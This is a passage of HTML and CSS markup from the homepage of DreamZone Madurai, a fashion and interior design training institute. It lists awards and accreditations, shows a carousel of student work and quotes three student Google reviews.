			<p class="elementor-heading-title elementor-size-default">Awarded <b>IT-Enabled Creative Training Institute</b> by Assocham in 2018</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0ec4ec8 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="0ec4ec8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e9f2ae elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3e9f2ae" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fc3b7c" data-id="9fc3b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c17512c elementor-widget elementor-widget-image" data-id="c17512c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/women.png" class="attachment-large size-large" alt="Diploma in fashion design course in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fbf658" data-id="9fbf658" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-534c841 elementor-widget elementor-widget-heading" data-id="534c841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Awarded <b>"Best Institute - Women skill Development"</b> by Assocham in 2018</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-27d258f elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="27d258f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc2b91 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1dc2b91" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40a1a5d" data-id="40a1a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-df227d0 elementor-widget elementor-widget-image" data-id="df227d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/men.png" class="attachment-large size-large" alt="Animation Certificate Program in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee603ce" data-id="ee603ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae4ce53 elementor-widget elementor-widget-heading" data-id="ae4ce53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Fast Emerging<b> IT-Enabled Creative Training Institute</b> - 2017 Brands Academy</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-d99b08a elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="d99b08a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e4beb68 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e4beb68" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d72f826" data-id="d72f826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bed5531 elementor-widget elementor-widget-image" data-id="bed5531" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cap.png" class="attachment-large size-large" alt="Professional 3D Animation Course in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a47e619" data-id="a47e619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4657f6b elementor-widget elementor-widget-heading" data-id="4657f6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Fast Emerging<b> IT-Enabled Creative Training Institute</b> - 2017 Brands Academy</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa39dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa39dcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb8410" data-id="4bb8410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99a2b8b elementor-invisible elementor-widget elementor-widget-heading" data-id="99a2b8b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>Our Students</b> Work</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bf1c8dd elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="bf1c8dd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1845d6b elementor-invisible elementor-widget elementor-widget-ucaddon_card_carousel" data-id="1845d6b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ucaddon_card_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Card Carousel -->

			<style type="text/css">/* widget: Card Carousel */

#uc_card_carousel_elementor25066-wrapper
{
  min-height:1px;
}
#uc_card_carousel_elementor25066 *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_card_carousel_elementor25066 .ue-carousel-item
{
  overflow:hidden;
  transition:0.3s;
}

#uc_card_carousel_elementor25066 .uc_classic_carousel_container_holder
{
	display:block;
	position:relative;
	width:100%;
    box-sizing: border-box;
}
.card_carousel_title
{
	font-size:21px;
}

.uc_classic_carousel .uc_classic_carousel_border
{
	display:block;
    margin:0 auto;
}

.uc_classic_carousel  .uc_classic_carousel_placeholder img
{
	width:100%;
    
    display:inline-flex;
}
.uc_classic_carousel .uc_classic_carousel_content
{
  display: flex;
 flex-flow: column nowrap;
}

.uc_classic_carousel .ue_button
{
  margin-top:auto;

}

.uc_classic_carousel .uc_classic_carousel_content .uc_more_btn {
	display:inline-block;
	text-decoration:none;
	transition: all 0.5s ease;
}


#uc_card_carousel_elementor25066 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_card_carousel_elementor25066 .owl-dot {
border-radius:50%;
display:inline-block;
}

#uc_card_carousel_elementor25066 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_card_carousel_elementor25066 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_card_carousel_elementor25066 .owl-nav .disabled
{
    display: none;  
}


#uc_card_carousel_elementor25066 .ue-item-icon
{
  line-height:1em;
  display:inline-flex;
  justify-content:center;
  align-items:center;
  
}

#uc_card_carousel_elementor25066 .ue-item-icon svg
{
  height:1em;
  width:1em;
}

#uc_card_carousel_elementor25066 .ue-item-icon-wrapper
{
  display:flex;
}


	#uc_card_carousel_elementor25066 .owl-stage
        {
            transition-timing-function: linear!important;
        }


</style>

			<div class="uc_classic_carousel" id="uc_card_carousel_elementor25066-wrapper">
        <div class="uc_carousel owl-carousel " id="uc_card_carousel_elementor25066" >
          	<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-8ea26b4">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-768x590.jpg" alt="master diploma in fashion designing in Madurai" width="768" height="590">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-a36287c">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/pooja-dangwal-portfolio-9-768x543.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/pooja-dangwal-portfolio-9-768x543.png" alt="Master diploma in interior architecture and design in Madurai" width="768" height="543">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-ccdd089">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3D-GUITAR-MODELING-min-768x543.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3D-GUITAR-MODELING-min-768x543.jpg" alt="Graphic Design Course in Madurai" width="768" height="543">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-1359688">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
          <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3-2.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/3-2.jpg" alt="Executive Diploma in Interior Architecture and Design in Madurai" width="768" height="590">
      </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>

      </div>
</div>
			<!-- end Card Carousel -->		</div>
				</div>
				<div class="elementor-element elementor-element-1be99e0 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="1be99e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/gallery/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">VIEW ALL IMAGES</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1747e3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1747e3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80b02a5" data-id="80b02a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-301d894 elementor-invisible elementor-widget elementor-widget-heading" data-id="301d894" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Google Reviews</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8997cbd elementor-invisible elementor-widget elementor-widget-heading" data-id="8997cbd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Our Students</b> Testimonials</p>		</div>
				</div>
				<div class="elementor-element elementor-element-46aba60 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="46aba60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78d0f80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78d0f80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0223b47 elementor-invisible" data-id="0223b47" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d7a9d6 elementor-testimonial--skin-bubble elementor-testimonial--layout-image_above elementor-testimonial--align-center elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="3d7a9d6" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						⭐⭐⭐⭐⭐</br>Case study to keezhadi museum, based on architectural design was interesting and useful, had a guest lecture on photography too.
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" alt="Cilvi Infanta">
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Cilvi Infanta</span><span class="elementor-testimonial__title">Madurai</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						⭐⭐⭐⭐⭐</br>I am complete my photography courses in this Institute Good coaching by faculty every concept was explained and taught in simple and interesting manner. Thank you for my career updation... Thank you Dream zone Anna Nagar
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" alt="Sri Senthilkumar">
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sri Senthilkumar</span><span class="elementor-testimonial__title">Madurai</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						⭐⭐⭐⭐⭐</br>We went to thirupur for IV it was such a good informative visit that we had in recent time. Got the overview of the production unit and printing unit. It was such a educational fun trip
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" alt="Venkat Esh">
					</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Venkat Esh</span><span class="elementor-testimonial__title">Madurai</span></cite>			</div>
		</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd8f810 elementor-invisible" data-id="fd8f810" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e980ece elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e980ece" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/google.png" class="attachment-full size-full" alt="Animation Certificate Program in Madurai" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">Rate Us on Google Review</h5><p class="elementor-image-box-description">DreamZone Madurai​</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9b223f5 elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="9b223f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.google.com/search?q=dream+zone+madurai&#038;rlz=1C1CHBD_enIN1041IN1041&#038;oq=dream+zone+&#038;aqs=chrome.1.69i57j69i59j69i10i59i512j0i512j46i175i199i512j69i60l3.4802j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x3b00c385532acd03:0xce076212fd542b24,3,,,,&#038;rlimm=14845942530349214500" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
						<span class="elementor-button-text">RATE NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be32cc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be32cc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da0ff10" data-id="da0ff10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-847a6d1 elementor-invisible elementor-widget elementor-widget-heading" data-id="847a6d1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Awards and Accolades
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f45c87 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="6f45c87" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ba80ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ba80ad4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b651f9" data-id="9b651f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f27ac06 elementor-widget elementor-widget-image" data-id="f27ac06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/indiangreen.png" class="attachment-full size-full" alt="Animation Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-be81232 elementor-widget elementor-widget-heading" data-id="be81232" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2023 - IGBC

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9b99f19 elementor-widget elementor-widget-heading" data-id="9b99f19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone proudly receives certification from the IGBC, positioning itself as a frontrunner in India's green construction movement.</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0755a5a" data-id="0755a5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64d1003 elementor-widget elementor-widget-image" data-id="64d1003" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/asia-education.png" class="attachment-full size-full" alt="Interior Architecture and Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-b6a8a9a elementor-widget elementor-widget-heading" data-id="b6a8a9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2020 - Asia Education Summit

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e8933e7 elementor-widget elementor-widget-heading" data-id="e8933e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone receives esteemed recognition as the "Best Fashion and Design Institute in India" at the prestigious Asia Education Summit and Awards 2020.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-efffd5d" data-id="efffd5d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9e85a5c elementor-widget elementor-widget-image" data-id="9e85a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/sqa.png" class="attachment-full size-full" alt="Interior Kitchen Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-5f15745 elementor-widget elementor-widget-heading" data-id="5f15745" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2020 - Accreditation by SQA

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-af2c1ad elementor-widget elementor-widget-heading" data-id="af2c1ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone's fashion courses have been officially accredited by the prestigious Scottish Qualifications Authority (SQA) in 2020.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3809b58" data-id="3809b58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78cf913 elementor-widget elementor-widget-image" data-id="78cf913" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/assocham2.png" class="attachment-full size-full" alt="Kitchen Architecture Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-3af2a8f elementor-widget elementor-widget-heading" data-id="3af2a8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2018 - ASSOCHAM

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9693f3a elementor-widget elementor-widget-heading" data-id="9693f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone earned the esteemed Assocham Award for its remarkable contribution as the "Best Institute for Women Skill Development" in 2018.

</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-41ce9e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="41ce9e8" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-39e6ecf" data-id="39e6ecf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-611b123 elementor-widget elementor-widget-image" data-id="611b123" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/guiness.png" class="attachment-full size-full" alt="Professional Fashion Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-677e1a7 elementor-widget elementor-widget-heading" data-id="677e1a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2018 - Guinness World Record

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9573052 elementor-widget elementor-widget-heading" data-id="9573052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Guiness World Record Holder: DreamZone's Vibes 360 Fashion Show for "Most Designers in a Single Continuous Fashion Show in 2018.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-89f65ef" data-id="89f65ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4a44e elementor-widget elementor-widget-image" data-id="6c4a44e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/unique.png" class="attachment-full size-full" alt="Garment Design Course in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-45073d4 elementor-widget elementor-widget-heading" data-id="45073d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2018 - Unique World Records

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f479cbb elementor-widget elementor-widget-heading" data-id="f479cbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
